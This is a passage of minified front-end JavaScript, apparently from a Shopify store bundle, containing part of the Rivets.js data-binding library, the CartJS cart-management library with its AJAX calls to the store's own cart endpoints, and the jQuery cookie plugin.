i,n,r,o,s,a,l,u,c,d,p,f,h,m,v;for(o=this.bindingRegExp(),s="SCRIPT"===e.nodeName||"STYLE"===e.nodeName,c=0,p=(h=e.attributes).length;p>c;c++)if(i=h[c],o.test(i.name)){if(l=i.name.replace(o,""),!(r=this.binders[l]))for(a in m=this.binders)u=m[a],"*"!==a&&-1!==a.indexOf("*")&&(new RegExp("^"+a.replace(/\*/g,".+")+"$").test(l)&&(r=u));r||(r=this.binders["*"]),r.block&&(s=!0,n=[i])}for(d=0,f=(v=n||e.attributes).length;f>d;d++)i=v[d],o.test(i.name)&&(l=i.name.replace(o,""),this.buildBinding("Binding",e,l,i.value));return s||(l=e.nodeName.toLowerCase(),this.components[l]&&!e._bound&&(this.bindings.push(new t.ComponentBinding(this,e,l)),s=!0)),s},e.prototype.select=function(t){var e,i,n,r,o;for(o=[],i=0,n=(r=this.bindings).length;n>i;i++)t(e=r[i])&&o.push(e);return o},e.prototype.bind=function(){var t,e,i,n,r;for(r=[],e=0,i=(n=this.bindings).length;i>e;e++)t=n[e],r.push(t.bind());return r},e.prototype.unbind=function(){var t,e,i,n,r;for(r=[],e=0,i=(n=this.bindings).length;i>e;e++)t=n[e],r.push(t.unbind());return r},e.prototype.sync=function(){var t,e,i,n,r;for(r=[],e=0,i=(n=this.bindings).length;i>e;e++)t=n[e],r.push("function"==typeof t.sync?t.sync():void 0);return r},e.prototype.publish=function(){var t,e,i,n,r;for(n=this.select(function(t){var e;return null!=(e=t.binder)?e.publishes:void 0}),r=[],e=0,i=n.length;i>e;e++)t=n[e],r.push(t.publish());return r},e.prototype.update=function(t){var e,i,n,r,o,s,a;for(i in null==t&&(t={}),t)n=t[i],this.models[i]=n;for(a=[],r=0,o=(s=this.bindings).length;o>r;r++)e=s[r],a.push("function"==typeof e.update?e.update(t):void 0);return a},e}(),t.Binding=function(){function e(t,e,i,n,o){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=o?o:{},this.getValue=r(this.getValue,this),this.update=r(this.update,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.set=r(this.set,this),this.eventHandler=r(this.eventHandler,this),this.formattedValue=r(this.formattedValue,this),this.parseTarget=r(this.parseTarget,this),this.observe=r(this.observe,this),this.setBinder=r(this.setBinder,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={},this.model=void 0,this.setBinder()}return e.prototype.setBinder=function(){var t,e,i;if(!(this.binder=this.view.binders[this.type]))for(t in i=this.view.binders)e=i[t],"*"!==t&&-1!==t.indexOf("*")&&(new RegExp("^"+t.replace(/\*/g,".+")+"$").test(this.type)&&(this.binder=e,this.args=new RegExp("^"+t.replace(/\*/g,"(.+)")+"$").exec(this.type),this.args.shift()));return this.binder||(this.binder=this.view.binders["*"]),this.binder instanceof Function?this.binder={routine:this.binder}:void 0},e.prototype.observe=function(e,i,n){return t.sightglass(e,i,n,{root:this.view.rootInterface,adapters:this.view.adapters})},e.prototype.parseTarget=function(){var e;return 0===(e=t.TypeParser.parse(this.keypath)).type?this.value=e.value:(this.observer=this.observe(this.view.models,this.keypath,this.sync),this.model=this.observer.target)},e.prototype.formattedValue=function(e){var i,n,r,s,a,l,u,c,d,p,f,h,m,v;for(s=p=0,h=(v=this.formatters).length;h>p;s=++p){for(a=v[s],l=(r=a.match(/[^\s']+|'([^']|'[^\s])*'|"([^"]|"[^\s])*"/g)).shift(),a=this.view.formatters[l],r=function(){var e,i,o;for(o=[],e=0,i=r.length;i>e;e++)n=r[e],o.push(t.TypeParser.parse(n));return o}(),c=[],i=f=0,m=r.length;m>f;i=++f)n=r[i],c.push(0===n.type?n.value:((d=this.formatterObservers)[s]||(d[s]={}),(u=this.formatterObservers[s][i])||(u=this.observe(this.view.models,n.value,this.sync),this.formatterObservers[s][i]=u),u.value()));(null!=a?a.read:void 0)instanceof Function?e=a.read.apply(a,[e].concat(o.call(c))):a instanceof Function&&(e=a.apply(null,[e].concat(o.call(c))))}return e},e.prototype.eventHandler=function(t){var e,i;return i=(e=this).view.handler,function(n){return i.call(t,this,n,e)}},e.prototype.set=function(t){var e;return t=this.formattedValue(t instanceof Function&&!this.binder.function?t.call(this.model):t),null!=(e=this.binder.routine)?e.call(this,this.el,t):void 0},e.prototype.sync=function(){var t,e;return this.set(function(){var i,n,r,o,s,a,l;if(this.observer){if(this.model!==this.observer.target){for(i=0,r=(s=this.dependencies).length;r>i;i++)(e=s[i]).unobserve();if(this.dependencies=[],null!=(this.model=this.observer.target)&&(null!=(a=this.options.dependencies)?a.length:void 0))for(n=0,o=(l=this.options.dependencies).length;o>n;n++)t=l[n],e=this.observe(this.model,t,this.sync),this.dependencies.push(e)}return this.observer.value()}return this.value}.call(this))},e.prototype.publish=function(){var t,e,i,n,r,s,a,l;if(this.observer){for(i=this.getValue(this.el),n=0,r=(s=this.formatters.slice(0).reverse()).length;r>n;n++)e=(t=s[n].split(/\s+/)).shift(),(null!=(a=this.view.formatters[e])?a.publish:void 0)&&(i=(l=this.view.formatters[e]).publish.apply(l,[i].concat(o.call(t))));return this.observer.setValue(i)}},e.prototype.bind=function(){var t,e,i,n,r,o,s;if(this.parseTarget(),null!=(r=this.binder.bind)&&r.call(this,this.el),null!=this.model&&(null!=(o=this.options.dependencies)?o.length:void 0))for(i=0,n=(s=this.options.dependencies).length;n>i;i++)t=s[i],e=this.observe(this.model,t,this.sync),this.dependencies.push(e);return this.view.preloadData?this.sync():void 0},e.prototype.unbind=function(){var t,e,i,n,r,o,s,a,l;for(null!=(o=this.binder.unbind)&&o.call(this,this.el),null!=(s=this.observer)&&s.unobserve(),n=0,r=(a=this.dependencies).length;r>n;n++)a[n].unobserve();for(i in this.dependencies=[],l=this.formatterObservers)for(t in e=l[i])e[t].unobserve();return this.formatterObservers={}},e.prototype.update=function(t){var e,i;return null==t&&(t={}),this.model=null!=(e=this.observer)?e.target:void 0,null!=(i=this.binder.update)?i.call(this,t):void 0},e.prototype.getValue=function(e){return this.binder&&null!=this.binder.getValue?this.binder.getValue.call(this,e):t.Util.getInputValue(e)},e}(),t.ComponentBinding=function(e){function i(t,e,i){var n,o,s,a,u,c,d;for(this.view=t,this.el=e,this.type=i,this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.locals=r(this.locals,this),this.component=this.view.components[this.type],this.static={},this.observers={},this.upstreamObservers={},o=t.bindingRegExp(),a=0,u=(c=this.el.attributes||[]).length;u>a;a++)n=c[a],o.test(n.name)||(s=this.camelCase(n.name),l.call(null!=(d=this.component.static)?d:[],s)>=0?this.static[s]=n.value:this.observers[s]=n.value)}return a(i,e),i.prototype.sync=function(){},i.prototype.update=function(){},i.prototype.publish=function(){},i.prototype.locals=function(){var t,e,i,n,r,o;for(t in i={},r=this.static)n=r[t],i[t]=n;for(t in o=this.observers)e=o[t],i[t]=e.value();return i},i.prototype.camelCase=function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},i.prototype.bind=function(){var e,i,n,r,o,s,a,l,u,c,d,p,f,h,m,v,g,y,b,w,k;if(!this.bound){for(i in h=this.observers)n=h[i],this.observers[i]=this.observe(this.view.models,n,function(t){return function(e){return function(){return t.componentView.models[e]=t.observers[e].value()}}}(this).call(this,i));this.bound=!0}if(null!=this.componentView)return this.componentView.bind();for(this.el.innerHTML=this.component.template.call(this),a=this.component.initialize.call(this,this.el,this.locals()),this.el._bound=!0,s={},c=0,p=(m=t.extensions).length;p>c;c++){if(s[o=m[c]]={},this.component[o])for(e in v=this.component[o])l=v[e],s[o][e]=l;for(e in g=this.view[o])l=g[e],null==(u=s[o])[e]&&(u[e]=l)}for(d=0,f=(y=t.options).length;f>d;d++)s[o=y[d]]=null!=(b=this.component[o])?b:this.view[o];for(i in this.componentView=new t.View(this.el,a,s),this.componentView.bind(),k=[],w=this.observers)r=w[i],k.push(this.upstreamObservers[i]=this.observe(this.componentView.models,i,function(t){return function(e,i){return function(){return i.setValue(t.componentView.models[e])}}}(this).call(this,i,r)));return k},i.prototype.unbind=function(){var t,e,i,n;for(t in e=this.upstreamObservers)e[t].unobserve();for(t in i=this.observers)i[t].unobserve();return null!=(n=this.componentView)?n.unbind.call(this):void 0},i}(t.Binding),t.TextBinding=function(t){function e(t,e,i,n,o){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=o?o:{},this.sync=r(this.sync,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={}}return a(e,t),e.prototype.binder={routine:function(t,e){return t.data=null!=e?e:""}},e.prototype.sync=function(){return e.__super__.sync.apply(this,arguments)},e}(t.Binding),t.public.binders.text=function(t,e){return null!=t.textContent?t.textContent=null!=e?e:"":t.innerText=null!=e?e:""},t.public.binders.html=function(t,e){return t.innerHTML=null!=e?e:""},t.public.binders.show=function(t,e){return t.style.display=e?"":"none"},t.public.binders.hide=function(t,e){return t.style.display=e?"none":""},t.public.binders.enabled=function(t,e){return t.disabled=!e},t.public.binders.disabled=function(t,e){return t.disabled=!!e},t.public.binders.checked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)===(null!=e?e.toString():void 0):!!e}},t.public.binders.unchecked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)!==(null!=e?e.toString():void 0):!e}},t.public.binders.value={publishes:!0,priority:3e3,bind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?(this.event="SELECT"===e.tagName?"change":"input",t.Util.bindEvent(e,this.event,this.publish)):void 0},unbind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?t.Util.unbindEvent(e,this.event,this.publish):void 0},routine:function(t,e){var i,n,r,o,s,a,u;if("INPUT"===t.tagName&&"radio"===t.type)return t.setAttribute("value",e);if(null!=window.jQuery){if(t=jQuery(t),(null!=e?e.toString():void 0)!==(null!=(o=t.val())?o.toString():void 0))return t.val(null!=e?e:"")}else if("select-multiple"===t.type){if(null!=e){for(u=[],n=0,r=t.length;r>n;n++)i=t[n],u.push(i.selected=(s=i.value,l.call(e,s)>=0));return u}}else if((null!=e?e.toString():void 0)!==(null!=(a=t.value)?a.toString():void 0))return t.value=null!=e?e:""}},t.public.binders.if={block:!0,priority:4e3,bind:function(t){var e,i;return null==this.marker?(e=[this.view.prefix,this.type].join("-").replace("--","-"),i=t.getAttribute(e),this.marker=document.createComment(" rivets: "+this.type+" "+i+" "),this.bound=!1,t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t)):void 0},unbind:function(){var t;return null!=(t=this.nested)?t.unbind():void 0},routine:function(e,i){var n,r,o,s;if(!!i==!this.bound){if(i){for(n in o={},s=this.view.models)r=s[n],o[n]=r;return(this.nested||(this.nested=new t.View(e,o,this.view.options()))).bind(),this.marker.parentNode.insertBefore(e,this.marker.nextSibling),this.bound=!0}return e.parentNode.removeChild(e),this.nested.unbind(),this.bound=!1}},update:function(t){var e;return null!=(e=this.nested)?e.update(t):void 0}},t.public.binders.unless={block:!0,priority:4e3,bind:function(e){return t.public.binders.if.bind.call(this,e)},unbind:function(){return t.public.binders.if.unbind.call(this)},routine:function(e,i){return t.public.binders.if.routine.call(this,e,!i)},update:function(e){return t.public.binders.if.update.call(this,e)}},t.public.binders["on-*"]={function:!0,priority:1e3,unbind:function(e){return this.handler?t.Util.unbindEvent(e,this.args[0],this.handler):void 0},routine:function(e,i){return this.handler&&t.Util.unbindEvent(e,this.args[0],this.handler),t.Util.bindEvent(e,this.args[0],this.handler=this.eventHandler(i))}},t.public.binders["each-*"]={block:!0,priority:4e3,bind:function(t){var e,i,n,r;if(null==this.marker)e=[this.view.prefix,this.type].join("-").replace("--","-"),this.marker=document.createComment(" rivets: "+this.type+" "),this.iterated=[],t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t);else for(i=0,n=(r=this.iterated).length;n>i;i++)r[i].bind()},unbind:function(){var t,e,i,n,r;if(null!=this.iterated){for(r=[],e=0,i=(n=this.iterated).length;i>e;e++)t=n[e],r.push(t.unbind());return r}},routine:function(e,i){var n,r,o,s,a,l,u,c,d,p,f,h,m,v,g,y,b,w,k,C;if(l=this.args[0],i=i||[],this.iterated.length>i.length)for(f=0,v=(b=Array(this.iterated.length-i.length)).length;v>f;f++)b[f],(p=this.iterated.pop()).unbind(),this.marker.parentNode.removeChild(p.els[0]);for(o=h=0,g=i.length;g>h;o=++h)if(a=i[o],(r={index:o})[l]=a,null==this.iterated[o]){for(s in w=this.view.models)a=w[s],null==r[s]&&(r[s]=a);c=this.iterated.length?this.iterated[this.iterated.length-1].els[0]:this.marker,(u=this.view.options()).preloadData=!0,d=e.cloneNode(!0),(p=new t.View(d,r,u)).bind(),this.iterated.push(p),this.marker.parentNode.insertBefore(d,c.nextSibling)}else this.iterated[o].models[l]!==a&&this.iterated[o].update(r);if("OPTION"===e.nodeName){for(C=[],m=0,y=(k=this.view.bindings).length;y>m;m++)n=k[m],C.push(n.el===this.marker.parentNode&&"value"===n.type?n.sync():void 0);return C}},update:function(t){var e,i,n,r,o,s,a,l;for(i in e={},t)n=t[i],i!==this.args[0]&&(e[i]=n);for(l=[],o=0,s=(a=this.iterated).length;s>o;o++)r=a[o],l.push(r.update(e));return l}},t.public.binders["class-*"]=function(t,e){var i;return!e==(-1!==(i=" "+t.className+" ").indexOf(" "+this.args[0]+" "))?t.className=e?t.className+" "+this.args[0]:i.replace(" "+this.args[0]+" "," ").trim():void 0},t.public.binders["*"]=function(t,e){return null!=e?t.setAttribute(this.type,e):t.removeAttribute(this.type)},t.public.adapters["."]={id:"_rv",counter:0,weakmap:{},weakReference:function(t){var e,i,n;return t.hasOwnProperty(this.id)||(e=this.counter++,Object.defineProperty(t,this.id,{value:e})),(i=this.weakmap)[n=t[this.id]]||(i[n]={callbacks:{}})},cleanupWeakReference:function(t,e){return Object.keys(t.callbacks).length||t.pointers&&Object.keys(t.pointers).length?void 0:delete this.weakmap[e]},stubFunction:function(t,e){var i,n,r;return n=t[e],i=this.weakReference(t),r=this.weakmap,t[e]=function(){var e,o,s,a,l,u,c,d,p;for(o in s=n.apply(t,arguments),u=i.pointers)for(e=u[o],a=0,l=(p=null!=(c=null!=(d=r[o])?d.callbacks[e]:void 0)?c:[]).length;l>a;a++)(0,p[a])();return s}},observeMutations:function(t,e,i){var n,r,o,s,a,u;if(Array.isArray(t)){if(null==(o=this.weakReference(t)).pointers)for(o.pointers={},a=0,u=(r=["push","pop","shift","unshift","sort","reverse","splice"]).length;u>a;a++)n=r[a],this.stubFunction(t,n);if(null==(s=o.pointers)[e]&&(s[e]=[]),l.call(o.pointers[e],i)<0)return o.pointers[e].push(i)}},unobserveMutations:function(t,e,i){var n,r,o;return Array.isArray(t)&&null!=t[this.id]&&(r=this.weakmap[t[this.id]])&&(o=r.pointers[e])?((n=o.indexOf(i))>=0&&o.splice(n,1),o.length||delete r.pointers[e],this.cleanupWeakReference(r,t[this.id])):void 0},observe:function(t,e,i){var n,r,o;return null==(n=this.weakReference(t).callbacks)[e]&&(n[e]=[],(null!=(r=Object.getOwnPropertyDescriptor(t,e))?r.get:void 0)||(null!=r?r.set:void 0)||(o=t[e],Object.defineProperty(t,e,{enumerable:!0,get:function(){return o},set:function(r){return function(s){var a,u,c,d;if(s!==o&&(r.unobserveMutations(o,t[r.id],e),o=s,a=r.weakmap[t[r.id]])){if((n=a.callbacks)[e])for(u=0,c=(d=n[e].slice()).length;c>u;u++)i=d[u],l.call(n[e],i)>=0&&i();return r.observeMutations(s,t[r.id],e)}}}(this)}))),l.call(n[e],i)<0&&n[e].push(i),this.observeMutations(t[e],t[this.id],e)},unobserve:function(t,e,i){var n,r,o;return(o=this.weakmap[t[this.id]])&&(n=o.callbacks[e])?((r=n.indexOf(i))>=0&&(n.splice(r,1),n.length||delete o.callbacks[e]),this.unobserveMutations(t[e],t[this.id],e),this.cleanupWeakReference(o,t[this.id])):void 0},get:function(t,e){return t[e]},set:function(t,e,i){return t[e]=i}},t.factory=function(e){return t.sightglass=e,t.public._=t,t.public},"object"==typeof("undefined"!=typeof module&&null!==module?module.exports:void 0)?module.exports=t.factory(require("sightglass")):"function"==typeof define&&define.amd?define(["sightglass"],function(e){return this.rivets=t.factory(e)}):this.rivets=t.factory(sightglass)}.call(this),function(){var t,e,i,n,r,o,s=function(t,e){return function(){return t.apply(e,arguments)}};e=function(){function t(){this.update=s(this.update,this)}return t.prototype.update=function(t){var e,i,r;for(i in t)r=t[i],"items"!==i&&(this[i]=r);return this.items=function(){var i,r,o,s;for(s=[],i=0,r=(o=t.items).length;r>i;i++)e=o[i],s.push(new n(e));return s}()},t}(),n=function(){function t(t){this.propertyArray=s(this.propertyArray,this),this.update=s(this.update,this),this.update(t)}return t.prototype.update=function(t){var e,n;for(e in t)n=t[e],"properties"!==e&&(this[e]=n);return this.properties=i.Utils.extend({},t.properties)},t.prototype.propertyArray=function(){var t,e,i,n;for(t in n=[],i=this.properties)e=i[t],n.push({name:t,value:e});return n},t}(),(i={settings:{debug:!1,dataAPI:!0,requestBodyClass:null,rivetsModels:{},currency:null,moneyFormat:null,moneyWithCurrencyFormat:null,weightUnit:"g",weightPrecision:0},cart:new e}).init=function(t,e){return null==e&&(e={}),i.configure(e),i.Utils.log("Initialising CartJS."),i.cart.update(t),i.settings.dataAPI&&(i.Utils.log('"dataAPI" setting is true, initialising Data API.'),i.Data.init()),i.settings.requestBodyClass&&(i.Utils.log('"requestBodyClass" set, adding event listeners.'),jQuery(document).on("cart.requestStarted",function(){}),jQuery(document).on("cart.requestComplete",function(){})),i.Rivets.init(),jQuery(document).trigger("cart.ready",[i.cart])},i.configure=function(t){return null==t&&(t={}),i.Utils.extend(i.settings,t)},null==window.console&&(window.console={},window.console.log=function(){}),i.Utils={log:function(){return i.Utils.console(console.log,arguments)},error:function(){return i.Utils.console(console.error,arguments)},console:function(t,e){return i.settings.debug&&"undefined"!=typeof console&&null!==console?((e=Array.prototype.slice.call(e)).unshift("[CartJS]:"),t.apply(console,e)):void 0},wrapKeys:function(t,e,i){var n,r,o;for(n in null==e&&(e="properties"),o={},t)r=t[n],o[e+"["+n+"]"]=null!=i?i:r;return o},unwrapKeys:function(t,e,i){var n,r,o;for(n in null==e&&(e="properties"),r={},t)o=t[n],r[n.replace(e+"[","").replace("]","")]=null!=i?i:o;return r},extend:function(t,e){var i,n;for(i in e)n=e[i],t[i]=n;return t},clone:function(t){var e,i;if(null==t||"object"!=typeof t)return t;for(e in i=new t.constructor,t)i[e]=clone(t[e]);return i},isArray:Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},ensureArray:function(t){return i.Utils.isArray(t)?t:null!=t?[t]:[]},formatMoney:function(t,e,n,r){var o,s;return null==r&&(r=""),r||(r=i.settings.currency),null!=window.Currency&&r!==i.settings.currency&&(t=Currency.convert(t,i.settings.currency,r),null!=(null!=(o=window.Currency)?o.moneyFormats:void 0)&&r in window.Currency.moneyFormats&&(e=window.Currency.moneyFormats[r][n])),null!=(null!=(s=window.Shopify)?s.formatMoney:void 0)?Shopify.formatMoney(t,e):t},getSizedImageUrl:function(t,e){var i,n;return null!=(null!=(i=window.Shopify)&&null!=(n=i.Image)?n.getSizedImageUrl:void 0)?t?Shopify.Image.getSizedImageUrl(t,e):Shopify.Image.getSizedImageUrl("https://cdn.shopify.com/s/images/admin/no-image-.gif",e).replace("-_","-"):t||"https://cdn.shopify.com/s/images/admin/no-image-large.gif"}},o=[],r=!1,i.Queue={add:function(t,e,n){var s;return null==n&&(n={}),s={url:t,data:e,type:n.type||"POST",dataType:n.dataType||"json",success:i.Utils.ensureArray(n.success),error:i.Utils.ensureArray(n.error),complete:i.Utils.ensureArray(n.complete)},n.updateCart&&s.success.push(i.cart.update),o.push(s),r?void 0:(jQuery(document).trigger("cart.requestStarted",[i.cart]),i.Queue.process())},process:function(){var t;return o.length?(r=!0,(t=o.shift()).complete=i.Queue.process,jQuery.ajax(t)):(r=!1,void jQuery(document).trigger("cart.requestComplete",[i.cart]))}},i.Core={getCart:function(t){return null==t&&(t={}),t.type="GET",t.updateCart=!0,i.Queue.add("/cart.js",{},t)},addItem:function(t,e,n,r){var o;return null==e&&(e=1),null==n&&(n={}),null==r&&(r={}),(o=i.Utils.wrapKeys(n)).id=t,o.quantity=e,i.Queue.add("/cart/add.js",o,r),i.Core.getCart()},updateItem:function(t,e,n,r){var o;return null==n&&(n={}),null==r&&(r={}),(o=i.Utils.wrapKeys(n)).line=t,null!=e&&(o.quantity=e),r.updateCart=!0,i.Queue.add("/cart/change.js",o,r)},removeItem:function(t,e){return null==e&&(e={}),i.Core.updateItem(t,0,{},e)},updateItemById:function(t,e,n,r){var o;return null==n&&(n={}),null==r&&(r={}),(o=i.Utils.wrapKeys(n)).id=t,null!=e&&(o.quantity=e),r.updateCart=!0,i.Queue.add("/cart/change.js",o,r)},updateItemQuantitiesById:function(t,e){return null==t&&(t={}),null==e&&(e={}),e.updateCart=!0,i.Queue.add("/cart/update.js",{updates:t},e)},removeItemById:function(t,e){var n;return null==e&&(e={}),n={id:t,quantity:0},e.updateCart=!0,i.Queue.add("/cart/change.js",n,e)},clear:function(t){return null==t&&(t={}),t.updateCart=!0,i.Queue.add("/cart/clear.js",{},t)},getAttribute:function(t,e){return t in i.cart.attributes?i.cart.attributes[t]:e},setAttribute:function(t,e,n){var r;return null==n&&(n={}),(r={})[t]=e,i.Core.setAttributes(r,n)},getAttributes:function(){return i.cart.attributes},setAttributes:function(t,e){return null==t&&(t={}),null==e&&(e={}),e.updateCart=!0,i.Queue.add("/cart/update.js",i.Utils.wrapKeys(t,"attributes"),e)},clearAttributes:function(t){return null==t&&(t={}),t.updateCart=!0,i.Queue.add("/cart/update.js",i.Utils.wrapKeys(i.Core.getAttributes(),"attributes",""),t)},getNote:function(){return i.cart.note},setNote:function(t,e){return null==e&&(e={}),e.updateCart=!0,i.Queue.add("/cart/update.js",{note:t},e)}},t=null,i.Data={init:function(){return t=jQuery(document),i.Data.setEventListeners("on"),i.Data.render(null,i.cart)},destroy:function(){return i.Data.setEventListeners("off")},setEventListeners:function(e){return t[e]("click","[data-cart-add]",i.Data.add),t[e]("click","[data-cart-remove]",i.Data.remove),t[e]("click","[data-cart-remove-id]",i.Data.removeById),t[e]("click","[data-cart-update]",i.Data.update),t[e]("click","[data-cart-update-id]",i.Data.updateById),t[e]("click","[data-cart-clear]",i.Data.clear),t[e]("change","[data-cart-toggle]",i.Data.toggle),t[e]("change","[data-cart-toggle-attribute]",i.Data.toggleAttribute),t[e]("submit","[data-cart-submit]",i.Data.submit),t[e]("cart.requestComplete",i.Data.render)},add:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.addItem(e.attr("data-cart-add"),e.attr("data-cart-quantity"))},remove:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.removeItem(e.attr("data-cart-remove"))},removeById:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.removeItemById(e.attr("data-cart-remove-id"))},update:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.updateItem(e.attr("data-cart-update"),e.attr("data-cart-quantity"))},updateById:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.updateItemById(e.attr("data-cart-update-id"),e.attr("data-cart-quantity"))},clear:function(t){return t.preventDefault(),i.Core.clear()},toggle:function(){var t,e;return e=(t=jQuery(this)).attr("data-cart-toggle"),t.is(":checked")?i.Core.addItem(e):i.Core.removeItemById(e)},toggleAttribute:function(){var t,e;return e=(t=jQuery(this)).attr("data-cart-toggle-attribute"),i.Core.setAttribute(e,t.is(":checked")?"Yes":"")},submit:function(t){var e,n,r,o;return t.preventDefault(),e=jQuery(this).serializeArray(),n=void 0,o=void 0,r={},jQuery.each(e,function(t,e){return"id"===e.name?n=e.value:"quantity"===e.name?o=e.value:e.name.match(/^properties\[\w+\]$/)?r[e.name]=e.value:void 0}),i.Core.addItem(n,o,i.Utils.unwrapKeys(r))},render:function(t,e){var n;return n={item_count:e.item_count,total_price:e.total_price,total_price_money:i.Utils.formatMoney(e.total_price,i.settings.moneyFormat,"money_format",null!=("undefined"!=typeof Currency&&null!==Currency?Currency.currentCurrency:void 0)?Currency.currentCurrency:void 0),total_price_money_with_currency:i.Utils.formatMoney(e.total_price,i.settings.moneyWithCurrencyFormat,"money_with_currency_format",null!=("undefined"!=typeof Currency&&null!==Currency?Currency.currentCurrency:void 0)?Currency.currentCurrency:void 0)},jQuery("[data-cart-render]").each(function(){var t;return(t=jQuery(this)).html(n[t.attr("data-cart-render")])})}},"rivets"in window?(i.Rivets={model:null,boundViews:[],init:function(){return i.Rivets.bindViews()},destroy:function(){return i.Rivets.unbindViews()},bindViews:function(){return i.Utils.log("Rivets.js is present, binding views."),i.Rivets.unbindViews(),i.Rivets.model=i.Utils.extend({cart:i.cart},i.settings.rivetsModels),null!=window.Currency&&(i.Rivets.model.Currency=window.Currency),jQuery("[data-cart-view]").each(function(){var t;return t=rivets.bind(jQuery(this),i.Rivets.model),i.Rivets.boundViews.push(t)})},unbindViews:function(){var t,e,n;for(t=0,e=(n=i.Rivets.boundViews).length;e>t;t++)n[t].unbind();return i.Rivets.boundViews=[]}},rivets.formatters.eq=function(t,e){return t===e},rivets.formatters.includes=function(t,e){return t.indexOf(e)>=0},rivets.formatters.match=function(t,e,i){return t.match(new RegExp(e,i))},rivets.formatters.lt=function(t,e){return e>t},rivets.formatters.gt=function(t,e){return t>e},rivets.formatters.not=function(t){return!t},rivets.formatters.empty=function(t){return!t.length},rivets.formatters.plus=function(t,e){return parseInt(t)+parseInt(e)},rivets.formatters.minus=function(t,e){return parseInt(t)-parseInt(e)},rivets.formatters.times=function(t,e){return t*e},rivets.formatters.divided_by=function(t,e){return t/e},rivets.formatters.modulo=function(t,e){return t%e},rivets.formatters.prepend=function(t,e){return e+t},rivets.formatters.append=function(t,e){return t+e},rivets.formatters.slice=function(t,e,i){return t.slice(e,i)},rivets.formatters.pluralize=function(t,e,n){return null==n&&(n=e+"s"),i.Utils.isArray(t)&&(t=t.length),1===t?e:n},rivets.formatters.array_element=function(t,e){return t[e]},rivets.formatters.array_first=function(t){return t[0]},rivets.formatters.array_last=function(t){return t[t.length-1]},rivets.formatters.money=function(t,e){return i.Utils.formatMoney(t,i.settings.moneyFormat,"money_format",e)},rivets.formatters.money_with_currency=function(t,e){return i.Utils.formatMoney(t,i.settings.moneyWithCurrencyFormat,"money_with_currency_format",e)},rivets.formatters.weight=function(t){switch(i.settings.weightUnit){case"kg":return(t/1e3).toFixed(i.settings.weightPrecision);case"oz":return(.035274*t).toFixed(i.settings.weightPrecision);case"lb":return(.00220462*t).toFixed(i.settings.weightPrecision);default:return t.toFixed(i.settings.weightPrecision)}},rivets.formatters.weight_with_unit=function(t){return rivets.formatters.weight(t)+i.settings.weightUnit},rivets.formatters.product_image_size=function(t,e){return i.Utils.getSizedImageUrl(t,e)},rivets.formatters.moneyWithCurrency=rivets.formatters.money_with_currency,rivets.formatters.weightWithUnit=rivets.formatters.weight_with_unit,rivets.formatters.productImageSize=rivets.formatters.product_image_size):i.Rivets={init:function(){},destroy:function(){}},i.factory=function(t){return t.init=i.init,t.configure=i.configure,t.cart=i.cart,t.settings=i.settings,t.getCart=i.Core.getCart,t.addItem=i.Core.addItem,t.updateItem=i.Core.updateItem,t.updateItemById=i.Core.updateItemById,t.updateItemQuantitiesById=i.Core.updateItemQuantitiesById,t.removeItem=i.Core.removeItem,t.removeItemById=i.Core.removeItemById,t.clear=i.Core.clear,t.getAttribute=i.Core.getAttribute,t.setAttribute=i.Core.setAttribute,t.getAttributes=i.Core.getAttributes,t.setAttributes=i.Core.setAttributes,t.clearAttributes=i.Core.clearAttributes,t.getNote=i.Core.getNote,t.setNote=i.Core.setNote,t.render=i.Data.render},"object"==typeof exports?i.factory(exports):"function"==typeof define&&define.amd?define(["exports"],function(t){return i.factory(this.CartJS=t),t}):i.factory(this.CartJS={})}.call(this),jQuery.cookie=function(t,e,i){if(void 0===e){var n=null;if(document.cookie&&""!=document.cookie)for(var r=document.cookie.split(";"),o=0;o<r.length;o++){var s=jQuery.trim(r[o]);if(s.substring(0,t.length+1)==t+"="){n=decodeURIComponent(s.substring(t.length+1));break}}return n}i=i||{},null===e&&(e="",i.expires=-1);var a,l="";i.expires&&("number"==typeof i.expires||i.expires.toUTCString)&&("number"==typeof i.expires?(a=new Date).setTime(a.getTime()+24*i.expires*60*60*1e3):a=i.expires,l="; expires="+a.toUTCString());var u=i.path?"; path="+i.path:"",c=i.domain?"; domain="+i.domain:"",d=i.secure?"; secure":"";document.cookie=[t,"=",encodeURIComponent(e),l,u,c,d].join("")};
}